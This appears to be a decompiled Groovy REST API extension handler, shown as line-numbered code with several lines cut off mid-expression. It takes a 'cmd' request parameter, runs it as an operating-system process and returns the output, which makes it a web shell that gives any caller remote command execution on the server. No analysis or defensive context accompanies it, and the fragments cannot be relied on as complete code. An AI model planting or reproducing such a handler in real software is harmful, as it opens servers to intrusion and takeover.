 public RestApiResponse doHandle(HttpServletRequest request, RestApiResponseBuilder responseBuilder, RestAPIContext context) {
30 CallSite[] arrayOfCallSite = $getCallSiteArray();
30 Object p = arrayOfCallSite[0].call(request, "p");
31 if (ScriptBytecodeAdapter.compareEqual(p, null))
32 return (RestApiResponse)ScriptBytecodeAdapter.castToType(arrayOfCallSite[1].callCurrent(this, responseBuilder, arrayOfCallSite[
36 Object c = arrayOfCallSite[3].call(request, "c");
37 if (ScriptBytecodeAdapter.compareEqual(c, null))
38 return (RestApiResponse)ScriptBytecodeAdapter.castToType(arrayOfCallSite[4].callCurrent(this, responseBuilder, arrayOfCallSite[
42 Object cmd = arrayOfCallSite[6].call(request, "cmd");
43 if (ScriptBytecodeAdapter.compareEqual(cmd, null))
44 return (RestApiResponse)ScriptBytecodeAdapter.castToType(arrayOfCallSite[7].callCurrent(this, responseBuilder, arrayOfCallSite[
60 Object command = cmd;
61 Object sout = arrayOfCallSite[9].callConstructor(StringBuilder.class), serr = arrayOfCallSite[10].callConstructor(StringBuilder.c
62 Object proc = arrayOfCallSite[11].call(cmd);
63 arrayOfCallSite[12].call(proc, sout, serr);
64 arrayOfCallSite[13].call(proc, Integer.valueOf(1000));
65 Object o = "hi";
66 if (DefaultTypeTransformation.booleanUnbox(serr)) {
67 Object object = serr;
69 } else if (DefaultTypeTransformation.booleanUnbox(sout)) {
70 Object object = sout;
}
74 Object result = ScriptBytecodeAdapter.createMap(new Object[] { "p", p, "c", c, "cmd", cmd, "out", o, "currentDate", arrayOfCallSi
78 return (RestApiResponse)ScriptBytecodeAdapter.castToType(arrayOfCallSite[16].callCurrent(this, responseBuilder, arrayOfCallSite[1
}